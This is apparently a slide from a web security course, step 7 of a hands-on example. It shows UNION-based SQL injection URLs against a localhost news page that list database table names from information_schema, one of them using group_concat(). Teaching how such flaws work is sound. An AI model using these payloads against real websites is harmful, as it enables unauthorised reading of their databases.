 29
Hands-On Example: Step 7
Widespread security flaws in web application development
Obtaining the Table Names
 information_schema.tables
http://www.localhost:999/newsdetail.php?id=-
51+union+select+1,table_name,3+from+information_schema.tab
 group_concat()
http://www.localhost:999/newsdetail.php?id=-
51+union+select+1,group_concat(table_name),3 from
information_schema.tables
 